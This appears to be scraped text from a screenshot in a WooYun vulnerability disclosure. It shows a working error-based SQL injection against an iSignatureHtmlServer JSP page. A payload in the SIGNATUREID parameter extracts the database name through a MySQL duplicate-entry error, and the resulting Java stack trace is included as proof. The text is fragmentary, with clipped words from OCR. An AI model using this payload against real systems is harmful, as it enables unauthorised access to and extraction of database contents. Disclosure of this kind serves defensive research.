 ?COMMAND=DELESIGNATURE
Split URL
&DOCUMENTID=1
Execute
&SIGNATUREID=2' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
t cause
vax.servlet.ServletException: Duplicate entry 'mysql32351' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
www.wooyun.org